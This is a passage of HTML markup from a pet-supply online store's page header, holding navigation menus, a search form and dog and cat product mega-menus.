      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
